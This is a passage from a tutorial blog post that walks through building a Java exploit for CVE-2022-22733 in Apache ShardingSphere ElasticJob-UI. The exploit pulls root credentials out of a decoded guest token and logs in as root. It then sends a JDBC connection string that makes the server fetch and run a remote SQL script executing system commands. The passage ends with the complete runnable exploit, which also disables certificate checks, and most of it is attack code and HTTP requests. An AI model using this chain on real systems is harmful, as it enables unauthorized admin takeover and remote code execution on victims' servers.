
Here we can see see the decoded token and the 3rd step of the exploit done successfully.
Parse the decoded data from the accessToken & Retrive root account credentials
It’s time now for step 4 & 5. As the decoded data from the accessToken is JSON format. Then let’s part it and Retrieve the root account credentials.
JSONObject decodedJsonObject = new JSONObject(decodedAccessToken);
String rootUsername = "";
String rootPassword = "";
if (decodedJsonObject.has("rootUsername") && decodedJsonObject.has("rootPassword")) {
    rootUsername = decodedJsonObject.getString("rootUsername");
    rootPassword = decodedJsonObject.getString("rootPassword");
    System.out.println("[*] Root username: " + rootUsername);
    System.out.println("[*] Root password: " + rootPassword);
} else {
    System.out.println("[-] Access token does not contain rootUsername and rootPassword keys.");
}
We created a JSON object named decodedJsonObject and assign the decoded accessToken value to it, Then define 2 strings with empty value for username and password we will retrive later. After that we made if condition to check if the JSON data has the rootUsername & rootPassword keys to Retrievethe credentials from it, If it’s exist then it will assign the values to the string variables we defined early which are rootUsername & rootPassword after that it will print the values out, And if not found, It will print us a massege telling us it’s not found.
And here we can see our 4th & 5th steps done successfully.
Login with the root account credentials and obtain a full privileges on the application
Now, we want to use the root credentials we obtained, To login into the application and Retrieve the accessToken will back with the response which is gonna be with full privileges on the application as the authentication done with the root account.
HttpURLConnection con3 = (HttpURLConnection) obj.openConnection();
            con3.setRequestMethod("POST");
            con3.setRequestProperty("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0");
            con3.setRequestProperty("Accept", "application/json, text/plain, */*");
            con3.setRequestProperty("Accept-Language", "en-US,en;q=0.5");
            con3.setRequestProperty("Accept-Encoding", "gzip, deflate");
            con3.setRequestProperty("Content-Type", "application/json;charset=utf-8");
            con3.setRequestProperty("Access-Token", "");
            con3.setRequestProperty("Origin", "http://" + host + ":" + port);
            con3.setRequestProperty("DNT", "1");
            con3.setRequestProperty("Connection", "close");
            con3.setRequestProperty("Referer", "http://" + host + ":" + port + "/");
            String requestBody3 = "{\"username\":\"" + rootUsername + "\",\"password\":\"" + rootPassword + "\"}";
            con3.setDoOutput(true);
            con3.getOutputStream().write(requestBody3.getBytes("UTF-8"));
            int responseCode3 = con3.getResponseCode();
            System.out.println("[*] Root Login Response Code: " + responseCode3);
            BufferedReader in3 = new BufferedReader(new InputStreamReader(con3.getInputStream()));
            String inputLine3;
            StringBuffer response3 = new StringBuffer();
            while ((inputLine3 = in3.readLine()) != null) {
                response3.append(inputLine3);
            }
            in3.close();
            JSONObject jsonObject3 = new JSONObject(response3.toString());
            JSONObject model3 = jsonObject3.getJSONObject("model");
            String accessToken3 = model3.getString("accessToken");
            System.out.println("[*] Root Access Token: " + accessToken3);
Here we created a new Http Object named con3 and used the same URL for login, In short, We copied the first login request but replaced the login credentials with the one we obtained from the first login process and parsed the new accessToken returned as a results from the root account authentication & Stored it in accessToken3 variable and printed it out.
Here as we can see it’s done successfully and Retrieved the token based on the root account.
Achieve RCE
Now, You may be wondering, If we have the root account credentials, Why we would need to Retrieve it’s token ?. So, Basically to perform a connection throug the JDBC we need high-privileges and to automate this process let’s see how it works first.
As you can see when we logged-in as guest we are not able to add any data source. But, If we login with the root account. We can see that we have the privileges to add data source and test the connection

Now, Under the Event Tracer Data Source click on Add button and add the following:
What did we done here?. We named Our data source, then used the h2 driver the H2 itself is a relational database management system, and the org.h2.driver is a JDBC driver used to connect to an H2 database from Java. The URL value:
jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://192.168.0.162:8000/poc.sql'
Basically, This is a JDBC connection string which will connect a H2 in memory database with the name we give which is testdb. Then, TRACE_LEVEL_SYSTEM_OUT=3 parameter enables trace logging to be printed to the console. Finally, INIT=RUNSCRIPT FROM 'http://192.168.0.162:8000/poc.sql' parameter specifies that the poc.sql script located at our URL should be executed when the database is initialized. But, What is inside poc.sql file ?:
CREATE ALIAS EXEC AS 'String shellexec(String cmd) throws java.io.IOException {Runtime.getRuntime().exec(cmd);return "123";}';CALL EXEC ('calc.exe')

In short words, This sql script uses the H2 database ability to create an alias to execute command and here we executing calc.exe for the demo of the exploit. Now, Let’s start our http server that will host our poc.sql script and after that we click on Test Connect Button:
It’s time now to take the request of the connection and added to our exploit code.
Request:
POST /api/data-source/connectTest HTTP/1.1
Host: 192.168.0.162:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Access-Token: Root_access_token
Content-Length: 185
Origin: http://192.168.0.162:8088
DNT: 1
Connection: close
Referer: http://192.168.0.162:8088/
Cookie: JSESSIONID=C9B7BAFA141D48D0D26178AD8F489668

{"name":"azima","driver":"org.h2.Driver","url":"jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://192.168.0.162:8000/poc.sql'","username":"test","password":"test"}
As we can see we will create a new HTTP connection object with a new URL object for the connection request to perform the JDBC Attack. So, Here we need to replace the SQL script URL with one provided by the user.
String url2 = "http://" + host + ":" + port + "/api/data-source/connectTest";
String requestBody = "{\"name\":\"azima\",\"driver\":\"org.h2.Driver\",\"url\":\"jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM '"+JDBC+"'\",\"username\":\"a\",\"password\":\"a\"}";

URL obj2 = new URL(url2);
HttpURLConnection con2 = (HttpURLConnection) obj2.openConnection();


con2.setRequestMethod("POST");
con2.setRequestProperty("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0");
con2.setRequestProperty("Accept", "application/json, text/plain, */*");
con2.setRequestProperty("Accept-Language", "en-US,en;q=0.5");
con2.setRequestProperty("Accept-Encoding", "gzip, deflate");
con2.setRequestProperty("Content-Type", "application/json;charset=utf-8");
con2.setRequestProperty("Access-Token", accessToken3);
con2.setRequestProperty("Origin", "http://" + host + ":" + port);
con2.setRequestProperty("DNT", "1");
con2.setRequestProperty("Connection", "close");
con2.setRequestProperty("Referer", "http://" + host + ":" + port + "/");
con2.setDoOutput(true);


DataOutputStream wr = new DataOutputStream(con2.getOutputStream());
wr.writeBytes(requestBody);
wr.flush();
wr.close();

int responseCode2 = con2.getResponseCode();
System.out.println("[*] JDBC Attack Response Code : " + responseCode2);
BufferedReader in2 = new BufferedReader(new InputStreamReader(con2.getInputStream()));
String inputLine2 = "";
StringBuffer response2 = new StringBuffer();

while ((inputLine2 = in2.readLine()) != null) {
    response2.append(inputLine2);
}
in2.close();


JSONObject jsonObject2 = new JSONObject(response2.toString());
System.out.println("[*] JDBC Attack Response: " + jsonObject2);
Here is the code for our final step and it’s not a big different as we already familiar with the HTTP connection and with sending & parsing response data. Now, Before we test the full code let’s add some try & catch to handle exceptions & also skip the SSL verifications.
Full Code:
import org.json.JSONObject;
import javax.net.ssl.HttpsURLConnection;
import javax.net.ssl.SSLContext;
import javax.net.ssl.TrustManager;
import javax.net.ssl.X509TrustManager;
import java.io.BufferedReader;
import java.io.DataOutputStream;
import java.io.InputStreamReader;
import java.net.HttpURLConnection;
import java.net.URL;
import java.nio.charset.StandardCharsets;
import java.util.Base64;
import java.util.Scanner;

public class Main {
    public static void main(String[] args) {
        System.out.print("[*] CVE-2022-22733 Exploit By: Zeyad Azima\nWebsite: https://zeyadazima.com\nGithub: https://github.com/Zeyad-Azima\n");
        System.out.println("");
        System.out.println("");
        try {
            Scanner scanner = new Scanner(System.in);
            System.out.print("[+] Enter host: ");
            String host = scanner.nextLine();
            System.out.print("[+] Enter port: ");
            String port = scanner.nextLine();
            System.out.print("[+] Enter username: ");
            String username = scanner.nextLine();
            System.out.print("[+] Enter password: ");
            String password = scanner.nextLine();
            System.out.print("[+] Enter payload URL for JDBC Attack: ");
            String JDBC = scanner.nextLine();
            scanner.close();


            String url = "http://" + host + ":" + port + "/api/login";
            URL obj = new URL(url);


            TrustManager[] trustAllCerts = new TrustManager[] { new X509TrustManager() {
                public java.security.cert.X509Certificate[] getAcceptedIssuers() {
                    return null;
                }
                public void checkClientTrusted(java.security.cert.X509Certificate[] certs, String authType) {
                }
                public void checkServerTrusted(java.security.cert.X509Certificate[] certs, String authType) {
                }
            } };
            SSLContext sc = SSLContext.getInstance("SSL");
            sc.init(null, trustAllCerts, new java.security.SecureRandom());
            HttpsURLConnection.setDefaultSSLSocketFactory(sc.getSocketFactory());
            HttpsURLConnection.setDefaultHostnameVerifier((hostname, session) -> true);


            HttpURLConnection testCon = (HttpURLConnection) obj.openConnection();
            testCon.setRequestMethod("HEAD");
            int responseCodeTest = testCon.getResponseCode();
            if (responseCodeTest != HttpURLConnection.HTTP_OK) {
                System.out.println("[-] Connection error: " + responseCodeTest);
                return;
            }


            HttpURLConnection con = (HttpURLConnection) obj.openConnection();
            con.setRequestMethod("POST");
            con.setRequestProperty("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0");
            con.setRequestProperty("Accept", "application/json, text/plain, */*");
            con.setRequestProperty("Accept-Language", "en-US,en;q=0.5");
            con.setRequestProperty("Accept-Encoding", "gzip, deflate");
            con.setRequestProperty("Content-Type", "application/json;charset=utf-8");
            con.setRequestProperty("Access-Token", "");
            con.setRequestProperty("Origin", "http://" + host + ":" + port);
            con.setRequestProperty("DNT", "1");
            con.setRequestProperty("Connection", "close");
            con.setRequestProperty("Referer", "http://" + host + ":" + port + "/");
            String body = "{\"username\":\"" + username + "\",\"password\":\"" + password + "\"}";
            con.setDoOutput(true);
            con.getOutputStream().write(body.getBytes("UTF-8"));
            int responseCode = con.getResponseCode();
            System.out.println("[*] LOGIN Response Code: " + responseCode);
            BufferedReader in = new BufferedReader(new InputStreamReader(con.getInputStream()));
            String inputLine;
            StringBuffer response = new StringBuffer();
            while ((inputLine = in.readLine()) != null) {
                response.append(inputLine);
            }
            in.close();
            JSONObject jsonObject = new JSONObject(response.toString());
            JSONObject model = jsonObject.getJSONObject("model");
            String accessToken = model.getString("accessToken");
            //String decodedToken = new String(Base64.getDecoder().decode(accessToken));
            byte[] decodedBytes = Base64.getDecoder().decode(accessToken.getBytes(StandardCharsets.UTF_8));
            String decodedAccessToken = new String(decodedBytes, StandardCharsets.UTF_8);


            JSONObject decodedJsonObject = new JSONObject(decodedAccessToken);

            String rootUsername = "";
            String rootPassword = "";
            if (decodedJsonObject.has("rootUsername") && decodedJsonObject.has("rootPassword")) {
                rootUsername = decodedJsonObject.getString("rootUsername");
                rootPassword = decodedJsonObject.getString("rootPassword");
                System.out.println("[*] Root username: " + rootUsername);
                System.out.println("[*] Root password: " + rootPassword);
            } else {
                System.out.println("Access token does not contain rootUsername and rootPassword keys.");
            }

            // second login request with root credentials
            HttpURLConnection con3 = (HttpURLConnection) obj.openConnection();
            con3.setRequestMethod("POST");
            con3.setRequestProperty("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0");
            con3.setRequestProperty("Accept", "application/json, text/plain, */*");
            con3.setRequestProperty("Accept-Language", "en-US,en;q=0.5");
            con3.setRequestProperty("Accept-Encoding", "gzip, deflate");
            con3.setRequestProperty("Content-Type", "application/json;charset=utf-8");
            con3.setRequestProperty("Access-Token", "");
            con3.setRequestProperty("Origin", "http://" + host + ":" + port);
            con3.setRequestProperty("DNT", "1");
            con3.setRequestProperty("Connection", "close");
            con3.setRequestProperty("Referer", "http://" + host + ":" + port + "/");
            String requestBody3 = "{\"username\":\"" + rootUsername + "\",\"password\":\"" + rootPassword + "\"}";
            con3.setDoOutput(true);
            con3.getOutputStream().write(requestBody3.getBytes("UTF-8"));
            int responseCode3 = con3.getResponseCode();
            System.out.println("[*] Root Login Response Code: " + responseCode3);
            BufferedReader in3 = new BufferedReader(new InputStreamReader(con3.getInputStream()));
            String inputLine3;
            StringBuffer response3 = new StringBuffer();
            while ((inputLine3 = in3.readLine()) != null) {
                response3.append(inputLine3);
            }
            in3.close();
            JSONObject jsonObject3 = new JSONObject(response3.toString());
            JSONObject model3 = jsonObject3.getJSONObject("model");
            String accessToken3 = model3.getString("accessToken");
            System.out.println("[*] Root Access Token: " + accessToken3);

            // JDBC Attack
            String url2 = "http://" + host + ":" + port + "/api/data-source/connectTest";
            String requestBody = "{\"name\":\"azima\",\"driver\":\"org.h2.Driver\",\"url\":\"jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM '"+JDBC+"'\",\"username\":\"a\",\"password\":\"a\"}";

            URL obj2 = new URL(url2);
            HttpURLConnection con2 = (HttpURLConnection) obj2.openConnection();


            con2.setRequestMethod("POST");
            con2.setRequestProperty("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0");
            con2.setRequestProperty("Accept", "application/json, text/plain, */*");
            con2.setRequestProperty("Accept-Language", "en-US,en;q=0.5");
            con2.setRequestProperty("Accept-Encoding", "gzip, deflate");
            con2.setRequestProperty("Content-Type", "application/json;charset=utf-8");
            con2.setRequestProperty("Access-Token", accessToken3);
            con2.setRequestProperty("Origin", "http://" + host + ":" + port);
            con2.setRequestProperty("DNT", "1");
            con2.setRequestProperty("Connection", "close");
            con2.setRequestProperty("Referer", "http://" + host + ":" + port + "/");
            con2.setDoOutput(true);


            DataOutputStream wr = new DataOutputStream(con2.getOutputStream());
            wr.writeBytes(requestBody);
            wr.flush();
            wr.close();

            int responseCode2 = con2.getResponseCode();
            System.out.println("[*] JDBC Attack Response Code : " + responseCode2);
            BufferedReader in2 = new BufferedReader(new InputStreamReader(con2.getInputStream()));
            String inputLine2 = "";
            StringBuffer response2 = new StringBuffer();

            while ((inputLine2 = in2.readLine()) != null) {
                response2.append(inputLine2);
            }
            in2.close();


            JSONObject jsonObject2 = new JSONObject(response2.toString());
            System.out.println("[*] JDBC Attack Response: " + jsonObject2);
        } catch (Exception e) {
            e.printStackTrace();
        }
    }
}
And here is our full code after the edits, let’s try it out:
Conclusion
Now, We have a full chain of the steps and created our exploit. We can now use it in our next coming engement when we find Apache ShardingSphere ElasticJob-UI running. You can find the full code on my github from here.
Resources
-
https://pyn3rd.github.io/2022/06/06/Make-JDBC-Attacks-Brillian-Again-I/
-
https://github.com/Zeyad-Azima/CVE-2022-22733
